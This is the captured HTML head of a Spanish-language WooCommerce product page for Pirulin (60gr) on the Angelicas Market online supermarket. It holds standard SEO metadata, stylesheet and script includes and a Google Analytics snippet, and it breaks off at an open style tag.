

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://angelicasmarket.com/producto/pirulin-60gr/
body_size: 24332
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pirulin (60gr) &#8226; Angelicas Market</title>
	<link rel="canonical" href="https://angelicasmarket.com/producto/pirulin-60gr/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pirulin (60gr) &#8226; Angelicas Market" />
	<meta property="og:description" content="Imagen referencial del producto  Todos nuestros productos incluyen IVA" />
	<meta property="og:url" content="https://angelicasmarket.com/producto/pirulin-60gr/" />
	<meta property="og:site_name" content="Angelicas Market" />
	<meta property="article:modified_time" content="2023-06-06T17:31:53+00:00" />
	<meta property="og:image" content="https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://angelicasmarket.com/producto/pirulin-60gr/","url":"https://angelicasmarket.com/producto/pirulin-60gr/","name":"Pirulin (60gr) &#8226; Angelicas Market","isPartOf":{"@id":"https://angelicasmarket.com/#website"},"primaryImageOfPage":{"@id":"https://angelicasmarket.com/producto/pirulin-60gr/#primaryimage"},"image":{"@id":"https://angelicasmarket.com/producto/pirulin-60gr/#primaryimage"},"thumbnailUrl":"https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1.jpg","datePublished":"2020-10-16T16:10:52+00:00","dateModified":"2023-06-06T17:31:53+00:00","breadcrumb":{"@id":"https://angelicasmarket.com/producto/pirulin-60gr/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://angelicasmarket.com/producto/pirulin-60gr/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://angelicasmarket.com/producto/pirulin-60gr/#primaryimage","url":"https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1.jpg","contentUrl":"https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://angelicasmarket.com/producto/pirulin-60gr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://angelicasmarket.com/"},{"@type":"ListItem","position":2,"name":"TIENDA","item":"https://angelicasmarket.com/tienda/"},{"@type":"ListItem","position":3,"name":"Pirulin (60gr)"}]},{"@type":"WebSite","@id":"https://angelicasmarket.com/#website","url":"https://angelicasmarket.com/","name":"Angelicas Market","description":"..Tu Supermercado en Online en Maracaibo.. Viveres, Charcuteria, Frutas, Hortaliza y mucho mas","publisher":{"@id":"https://angelicasmarket.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://angelicasmarket.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://angelicasmarket.com/#organization","name":"Angelicas Market","url":"https://angelicasmarket.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://angelicasmarket.com/#/schema/logo/image/","url":"https://angelicasmarket.com/wp-content/uploads/2021/07/logo-nuevo-angelicas-market.png","contentUrl":"https://angelicasmarket.com/wp-content/uploads/2021/07/logo-nuevo-angelicas-market.png","width":350,"height":120,"caption":"Angelicas Market"},"image":{"@id":"https://angelicasmarket.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Angelicas Market &raquo; Feed" href="https://angelicasmarket.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Angelicas Market &raquo; Feed de los comentarios" href="https://angelicasmarket.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://angelicasmarket.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fangelicasmarket.com%2Fproducto%2Fpirulin-60gr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://angelicasmarket.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fangelicasmarket.com%2Fproducto%2Fpirulin-60gr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://angelicasmarket.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='photoswipe-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://angelicasmarket.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://angelicasmarket.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://angelicasmarket.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://angelicasmarket.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-39275-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-39275.css?ver=1768286236' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-59676-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59676.css?ver=1768286236' media='all' />
<link rel='stylesheet' id='elementor-post-59167-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59167.css?ver=1769009260' media='all' />
<link rel='stylesheet' id='elementor-post-39322-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-39322.css?ver=1768286237' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-abrilfatface-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script src="https://angelicasmarket.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://angelicasmarket.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://angelicasmarket.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://angelicasmarket.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NSV3XNH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["angelicasmarket.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSV3XNH");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://angelicasmarket.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://angelicasmarket.com/wp-json/wp/v2/product/4217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://angelicasmarket.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://angelicasmarket.com/?p=4217' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
